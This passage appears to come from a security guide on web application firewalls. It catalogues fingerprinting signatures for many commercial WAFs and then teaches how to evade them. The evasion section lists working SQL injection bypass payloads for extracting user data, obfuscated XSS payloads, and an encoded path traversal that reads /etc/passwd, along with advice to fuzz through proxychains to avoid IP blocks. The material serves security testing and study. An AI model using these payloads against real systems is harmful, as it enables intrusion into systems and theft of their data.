NevisProxy (AdNovum)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response header cookies contain <code>Navajo</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NewDefend
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li>Reference to <code>http://www.newdefend.com/feedback/misinformation/</code> URL.</li>
<li>Reference to <code>/nd_block/</code> directory.</li>
</ul>
<li><code>Server</code> header contains <code>NewDefend</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Nexusguard Application Wall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has reference to <code>speresources.nexusguard.com/wafpage/index.html</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NinjaFirewall (NinTechNet)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page title contains <code>NinjaFirewall: 403 Forbidden</code>.</li>
<li>Response page contains:
<ul>
<li><code>For security reasons, it was blocked and logged</code> text snippet.</li>
<li><code>NinjaFirewall</code> keyword in title.</li>
</ul>
</li>
<li>Returns a <code>403 Forbidden</code> response upon malicious requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
NSFocus
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>NSFocus</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
onMessage Shield (Blackbaud)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain header <code>X-Engine</code> field with value <code>onMessage Shield</code>.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Blackbaud K-12 conducts routine maintenance</code> keyword.</li>
<li><code>This site is protected by an enhanced security system</code>.</li>
<li>Reference to <code>https://status.blackbaud.com</code> URL.</li>
<li>Reference to <code>https://maintenance.blackbaud.com</code> URL.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
OpenResty Lua WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>openresty/{version}</code> keyword.</li>
<li>Blocked response page contains <code>openresty/{version}</code> text.</li>
<li>Blocked response code returned is <code>406 Not Acceptable</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Palo Alto
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Virus/Spyware Download Blocked</code>.</li>
<li>Response page might contain <code>Palo Alto Next Generation Security Platform</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
PerimeterX
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to<br> <code>https://www.perimeterx.com/whywasiblocked</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Positive Technologies Application Firewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Forbidden</code> in <code>h1</code> followed by:</li>
<li><code>Request ID:</code> in format <code>yyyy-mm-dd-hh-mm-ss-{ref. code}</code></li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Profense
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Set-Cookie</code> headers contain <code>PLBSID=</code> cookie field name.</li>
<li><code>Server</code> header contain <code>Profense</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Proventia (IBM)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page might contain to <code>request does not match Proventia rules</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
pkSecurityModule IDS
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response content may contain</li>
<ul>
<li><code>pkSecurityModule: Security.Alert</code>.</li>
<li><code>A safety critical request was discovered and blocked</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Radware Appwall
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains the following text snippet:<br> <code>Unauthorized Activity Has Been Detected.</code> and <code>Case Number</code></li>
<li>Blocked response page has reference to <code>radwarealerting@{site.tld}</code> email.</li>
<li>Blocked response page has title set to <code>Unauthorized Request Blocked</code>.</li>
<li>Response headers may contain <code>X-SL-CompState</code> header field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Reblaze
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Cookies in response headers contain <code>rbzid=</code> header field name.</li>
<li><code>Server</code> field value might contain <code>Reblaze Secure Web Gateway</code> text snippet.</li>
<li>Response page contains:</li>
<ul>
<li><code>Access Denied (403)</code> in bold.</li>
<li><code>Current session has been terminated</code> text.</li>
<li><code>For further information, do not hesitate to contact us</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Request Validation Mode (ASP.NET)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>A firewall found specifically on ASP.NET websites and none others.</li>
<li>Response page contains either of the following text snippet:</li>
<ul>
<li><code>ASP.NET has detected data in the request that is potentially dangerous.</code></li>
<li><code>Request Validation has detected a potentially dangerous client input value.</code></li>
<li><code>HttpRequestValidationException.</code></li>
</ul>
<li>Blocked response code returned is always <code>500 Internal Error</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
RSFirewall (RSJoomla)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>COM_RSFIREWALL_403_FORBIDDEN</code> keyword.</li>
<li><code>COM_RSFIREWALL_EVENT</code> keyword.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sabre
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Returns status code <code>500 Internal Error</code> upon malicious requests.</li>
<li>Response content has:
<ul>
<li>Contact email <code>[email protected]</code>.</li>
<li><code>Your request has been blocked</code> bold warning.</li>
<li><code>clicking the above email link will automatically add some important details to the email for us to investigate the problem</code> text snippet.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Safe3
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain:</li>
<ul>
<li><code>X-Powered-By</code> header has field value <code>Safe3WAF</code>.</li>
<li><code>Server</code> header contains field value set to <code>Safe3 Web Firewall</code>.</li>
</ul>
<li>Response page contains <code>Safe3waf</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SafeDog
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy/Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header in response may contain:</li>
<ul>
<li><code>WAF/2.0</code> keyword.</li>
<li><code>safedog</code> field value.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Secure Entry
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains value set to <code>Secure Entry Server</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecureIIS (eEye)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains either of the following text snippet:</li>
<ul>
<li>Image displaying <code>beyondtrust</code> logo.</li>
<li><code>Download SecureIIS Personal Edition</code></li>
<li>Reference to <code>http://www.eeye.com/SecureIIS/</code> URL.</li>
<li><code>SecureIIS Error</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SecureSphere (Imperva)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains the following text snippet:</li>
<ul>
<li>Error in <code>h2</code> text.</li>
<li>Title contains only text as <code>Error</code>.</li>
<li><code>Contact support for additional information.</code> text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SEnginx (Neusoft)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>SENGINX-ROBOT-MITIGATION</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Shadow Daemon WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>request forbidden by administrative rules.</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ShieldSecurity
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains:
<ul>
<li><code>You were blocked by the Shield.</code> text.</li>
<li><code>Something in the URL, Form or Cookie data wasn't appropriate</code> text snippet.</li>
<li><code>Warning: You have {number} remaining transgression(s) against this site</code>.</li>
<li><code>Seriously stop repeating what you are doing or you will be locked out</code>.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteGround
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains<br> <code>The page you are trying to access is restricted due to a security rule</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteGuard (JP Secure)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:
<ul>
<li><code>Powered by SiteGuard</code> text snippet.</li>
<li><code>The server refuse to browse the page.</code> text snippet.</li>
<li><code>The URL may not be correct. Please confirm the value.</code></li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SiteLock TrueShield
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page source contains the following:</li>
<ul>
<li>Reference to <code>www.sitelock.com</code> URL.</li>
<li><code>Sitelock is leader in Business Website Security Services.</code> text.</li>
<li><code>sitelock-site-verification</code> keyword.</li>
<li><code>sitelock_shield_logo</code> image.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SonicWall (Dell)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>SonicWALL</code> keyword value.</li>
<li>Blocked response page contains either of the following text snippet:</li>
<ul>
<li>Image displaying <code>Dell</code> logo.</li>
<li><code>This request is blocked by the SonicWALL.</code></li>
<li><code>Web Site Blocked</code> text snippet.</li>
<li><code>nsa_banner</code> as keyword. :p</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sophos UTM
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>Powered by UTM Web Protection</code> keyword.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
SquareSpace
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response code returned is <code>404 Not Found</code> upon malicious requests.</li>
<li>Blocked response page contains either of the following text snippet:</li>
<ul>
<li><code>BRICK-50</code> keyword.</li>
<li><code>404 Not Found</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
StackPath (StackPath LLC)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Contains image displaying <code>StackPath</code> logo.</li>
<li>Blocked response page contains<br> <code>You performed an action that triggered the service and blocked your request</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Stingray (RiverBed/Brocade)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response code returns <code>403 Forbidden</code> or <code>500 Internal Error</code>.</li>
<li>Response headers contain the <code>X-Mapping</code> header field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Sucuri CloudProxy
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers may contain <code>Sucuri</code> or <code>Cloudproxy</code> keywords.</li>
<li>Blocked response page contains the following text snippet:</li>
<ul>
<li><code>Access Denied - Sucuri Website Firewall</code> text.</li>
<li>Reference to <code>https://sucuri.net/privacy-policy</code> URL.</li>
<li>Sometimes the email <code>[email protected]</code>.</li>
<li>Contains copyright notice <code>;copy {year} Sucuri Inc</code>.</li>
</ul>
<li>Response headers contains <code>X-Sucuri-ID</code> header along with normal requests.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Synology Cloud WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page has <code>Copyright (c) 2019 Synology Inc. All rights reserved.</code>as text.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Tencent Cloud WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response code returns <code>405 Method Not Allowed</code> error.</li>
<li>Blocked response page contains reference to <code>waf.tencent-cloud.com</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Teros WAF (Citrix)
</td>
<td>
<ul>
<li><b>Detectability: </b>Difficult</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain cookie field <code>st8id</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
TrafficShield (F5 Networks)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> might contain <code>F5-TrafficShield</code> keyword.</li>
<li><code>ASINFO=</code> value might be detected in response cookies.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
TransIP
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain unique header <code>X-TransIP-Backend</code>.</li>
<li>Response headers contain another header <code>X-TransIP-Balancer</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
URLMaster SecurityCheck (iFinity/DotNetNuke)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers might contain:
<ul>
<li><code>UrlMaster</code> keyword.</li>
<li><code>UrlRewriteModule</code> keyword.</li>
<li><code>SecurityCheck</code> keyword.</li>
</ul>
<li>Blocked response code returned is <code>400 Bad Request</code> text snippet.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
URLScan (Microsoft)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li></li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Rejected-by-URLScan</code> text snippet.</li>
<li><code>Server Erro in Application</code> as heading.</li>
<li><code>Module: IIS Web Core</code> in table.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
USP Secure Entry
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>Secure Entry Server</code> field value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Varnish (OWASP)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Malicious request returns <code>404 Not Found</code> Error.</li>
<li>Response page contains:</li>
<ul>
<li><code>Request rejected by xVarnish-WAF</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Varnish Cache
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>Error 403 Naughty, not Nice!</code> as heading.</li>
<li><code>Varnish cache Server</code> as text.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Viettel
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li>Block page has title set to <code>Access denied · Viettel WAF</code>.</li>
<li>Reference to <code>https://cloudrity.com.vn/</code> URL.</li>
<li>Response page contains keywords <code>Viettel WAF system</code>.</li>
<li>Contact information reference to <code>https://cloudrity.com.vn/customer/#/contact</code> URL.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
VirusDie
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page contains:</li>
<ul>
<li><code>http://cdn.virusdie.ru/splash/firewallstop.png</code> picture.</li>
<li><code>copy; Virusdie.ru</p></code> copyright notice.</li>
<li>Response page title contains <code>Virusdie</code> keyword.</li>
<li>Page metadata contains <code>name="FW_BLOCK"</code> keyword</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WallArm (Nginx)
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> headers contain <code>nginx-wallarm</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WatchGuard IPS
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> headers may contain <code>WatchGuard</code> field value.</li>
<li>Blocked response page contains: </li>
<ul>
<li><code>Request denied by WatchGuard Firewall</code> text.</li>
<li><code>WatchGuard Technologies Inc.</code> as footer.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebARX Security Firewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Restricted to specifically WordPress sites only.</li>
<li>Blocked response page contains: </li>
<ul>
<li><code>This request has been blocked by WebARX Web Application Firewall</code> text.</li>
<li>Reference to <code>/wp-content/plugins/webarx/</code> directory where it is installed.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebKnight (Aqtronix)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>WebKnight</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>WebKnight Application Firewall Alert</code> text warning.</li>
<li><code>AQTRONIX WebKnight</code> text snippet.</li>
</ul>
<li>Blocked response code returned is <code>999 No Hacking</code>. :p</li>
<li>Blocked response code returned is also <code>404 Hack Not Found</code>. :p</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebSEAL (IBM)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contain <code>WebSEAL</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>This is a WebSEAL error message template file</code> text.</li>
<li><code>WebSEAL server received an invalid HTTP request</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WebTotem Firewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains <code>The current request was blocked by WebTotem</code>.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
West263CDN Firewall
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-Cache</code> header field with <code>WT263CDN</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Wordfence (Feedjit)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>WebKnight</code> keyword.</li>
<li>Blocked response page contains:</li>
<ul>
<li><code>Generated by Wordfence</code> text snippet.</li>
<li><code>A potentially unsafe operation has been detected in your request to this site</code> text warning.</li>
<li><code>Your access to this site has been limited</code> text warning.</li>
<li><code>This response was generated by Wordfence</code> text snippet.</li>
</ul>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
WTS WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page title has <code>WTS-WAF</code> keyword.</li>
<li><code>Server</code> header contains <code>wts</code> as value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
XLabs Security WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response headers contain <code>X-CDN</code> header field with <code>XLabs Security</code> value.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Xuanwudun WAF
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>http://admin.dbappwaf.cn/index.php/Admin/ClientMisinform/</code> site URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yunaq Chuangyu
</td>
<td>
<ul>
<li><b>Detectability: </b>Moderate</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Response page has reference to:
<ul>
<li><code>365cyd.com</code> or <code>365cyd.net</code> URL.</li>
<li>Reference to help page at <code>http://help.365cyd.com/cyd-error-help.html?code=403</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yundun
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header contains <code>YUNDUN</code> as value.</li>
<li><code>X-Cache</code> header field contains <code>YUNDUN</code> as value.</li>
<li>Response page contains <code>Blocked by YUNDUN Cloud WAF</code> text snippet.</li>
<li>Blocked response page contains reference to <code>yundun.com/yd_http_error/</code> URL.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
Yunsuo
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains image class reference to <code>yunsuologo</code>.</li>
<li>Response headers contain the <code>yunsuo_session</code> field name.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ZenEdge
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li>Blocked response page contains reference to <code>/__zenedge/assets/</code> directory.</li>
<li><code>Server</code> header contain <code>ZENEDGE</code> keyword.</li>
<li>Blocked response headers may contain <code>X-Zen-Fury</code> header.</li>
</ul>
</ul>
</td>
</tr>
<tr>
<td>
ZScaler (Accenture)
</td>
<td>
<ul>
<li><b>Detectability: </b>Easy</li>
<li><b>Detection Methodology:</b></li>
<ul>
<li><code>Server</code> header has value set to <code>ZScaler</code>.</li>
<li>Blocked response page contains:
<ul>
<li><code>Access Denied: Accenture Policy</code> text.</li>
<li>Reference to <code>https://policies.accenture.com</code> URL.</li>
<li>Reference to image at <code>https://login.zscloud.net/img_logo_new1.png</code>.</li>
<li><code>Your organization has selected Zscaler to protect you from internet threats</code>.</li>
<li><code>The Internet site you have attempted to access is prohibited. Accenture's webfilters indicate that the site likely contains content considered inappropriate</code>.</li>
</ul>
</li>
</ul>
</ul>
</td>
</tr>
</table>
## Evasion Techniques
Lets look at some methods of bypassing and evading WAFs.
### Fuzzing/Bruteforcing:
#### Method:
Running a set of payloads against the URL/endpoint. Some nice fuzzing wordlists:
- Wordlists specifically for fuzzing
- [Seclists/Fuzzing](https://github.com/danielmiessler/SecLists/tree/master/Fuzzing).
- [Fuzz-DB/Attack](https://github.com/fuzzdb-project/fuzzdb/tree/master/attack)
- [Other Payloads](https://github.com/foospidy/payloads)
#### Technique:
- Load up your wordlist into fuzzer and start the bruteforce.
- Record/log all responses from the different payloads fuzzed.
- Use random user-agents, ranging from Chrome Desktop to iPhone browser.
- If blocking noticed, increase fuzz latency (eg. 2-4 secs).
- Always use proxychains, since chances are real that your IP gets blocked.
#### Drawbacks:
- This method often fails.
- Many a times your IP will be blocked (temporarily/permanently).
### Regex Reversing:
#### Method:
- Most efficient method of bypassing WAFs.
- Some WAFs rely upon matching the attack payloads with the signatures in their databases.
- Payload matches the reg-ex the WAF triggers alarm.
#### Techniques:
### Blacklisting Detection/Bypass
- In this method we try to fingerprint the rules step by step by observing the keywords being blacklisted.
- The idea is to guess the regex and craft the next payloads which doesn't use the blacklisted keywords.
__Case__: SQL Injection
##### • Step 1:
__Keywords Filtered__: `and`, `or`, `union`
__Probable Regex__: `preg_match('/(and|or|union)/i', $id)`
- __Blocked Attempt__: `union select user, password from users`
- __Bypassed Injection__: `1 || (select user from users where user_id = 1) = 'admin'`
##### • Step 2:
__Keywords Filtered__: `and`, `or`, `union`, `where`
- __Blocked Attempt__: `1 || (select user from users where user_id = 1) = 'admin'`
- __Bypassed Injection__: `1 || (select user from users limit 1) = 'admin'`
##### • Step 3:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`
- __Blocked Attempt__: `1 || (select user from users limit 1) = 'admin'`
- __Bypassed Injection__: `1 || (select user from users group by user_id having user_id = 1) = 'admin'`
##### • Step 4:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`
- __Blocked Attempt__: `1 || (select user from users group by user_id having user_id = 1) = 'admin'`
- __Bypassed Injection__: `1 || (select substr(group_concat(user_id),1,1) user from users ) = 1`
##### • Step 5:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`
- __Blocked Attempt__: `1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1`
- __Bypassed Injection__: `1 || 1 = 1 into outfile 'result.txt'`
- __Bypassed Injection__: `1 || substr(user,1,1) = 'a'`
##### • Step 6:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`
- __Blocked Attempt__: `1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1`
- __Bypassed Injection__: `1 || user_id is not null`
- __Bypassed Injection__: `1 || substr(user,1,1) = 0x61`
- __Bypassed Injection__: `1 || substr(user,1,1) = unhex(61)`
##### • Step 7:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`
- __Blocked Attempt__: `1 || substr(user,1,1) = unhex(61)`
- __Bypassed Injection__: `1 || substr(user,1,1) = lower(conv(11,10,36))`
##### • Step 8:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`, `substr`
- __Blocked Attempt__: `1 || substr(user,1,1) = lower(conv(11,10,36))`
- __Bypassed Injection__: `1 || lpad(user,7,1)`
##### • Step 9:
__Keywords Filtered__: `and`, `or`, `union`, `where`, `limit`, `group by`, `select`, `'`, `hex`, `substr`, `white space`
- __Blocked Attempt__: `1 || lpad(user,7,1)`
- __Bypassed Injection__: `1%0b||%0blpad(user,7,1)`
### Obfuscation:
#### Method:
- Encoding payload to different encodings (a hit and trial approach).
- You can encode whole payload, or some parts of it and test recursively.
#### Techniques:
__1. Case Toggling__
- Some poorly developed WAFs filter selectively specific case WAFs.
- We can combine upper and lower case characters for developing efficient payloads.
__Standard__: `<script>alert()</script>`
__Bypassed__: `<ScRipT>alert()</sCRipT>`
__Standard__: `SELECT * FROM all_tables WHERE OWNER = 'DATABASE_NAME'`
__Bypassed__: `sELecT * FrOm all_tables whERe OWNER = 'DATABASE_NAME'`
__2. URL Encoding__
- Encode normal payloads with % encoding/URL encoding.
- Can be done with online tools like [this](https://www.url-encode-decode.com/).
- Burp includes a in-built encoder/decoder.
__Blocked__: `<svG/x=">"/oNloaD=confirm()//`
__Bypassed__: `%3CsvG%2Fx%3D%22%3E%22%2FoNloaD%3Dconfirm%28%29%2F%2F`
__Blocked__: `uNIoN(sEleCT 1,2,3,4,5,6,7,8,9,10,11,12)`
__Bypassed__: `uNIoN%28sEleCT+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%29`
__3. Unicode Normalization__
- ASCII characters in unicode encoding encoding provide great variants for bypassing.
- You can encode entire/part of the payload for obtaining results.
__Standard__: `<marquee onstart=prompt()>`
__Obfuscated__: `<marquee onstart=\u0070r\u06f\u006dpt()>`
__Blocked__: `/?redir=http://google.com`
__Bypassed__: `/?redir=http://google。com` (Unicode alternative)
__Blocked__: `<marquee loop=1 onfinish=alert()>x`
__Bypassed__: `<marquee loop=1 onfinish=alert︵1)>x` (Unicode alternative)
> __TIP:__ Have a look at [this](https://hackerone.com/reports/231444) and [this](https://hackerone.com/reports/231389) reports on HackerOne. :)
__Standard__: `../../etc/passwd`
__Obfuscated__: `%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFpasswd`
__4. HTML Representation__
